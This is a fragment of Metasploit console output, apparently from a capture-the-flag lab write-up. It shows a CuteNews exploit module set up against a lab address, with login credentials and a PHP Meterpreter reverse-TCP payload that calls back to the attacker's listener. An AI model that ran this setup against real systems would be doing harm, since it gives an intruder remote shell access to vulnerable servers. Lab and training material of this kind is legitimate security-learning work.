 msf6 exploit(cutenews_46698) > options
Module options (exploit/cutenews_46698):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD moon no Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.206 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /CuteNews yes Base CutePHP directory path
USERNAME moon yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic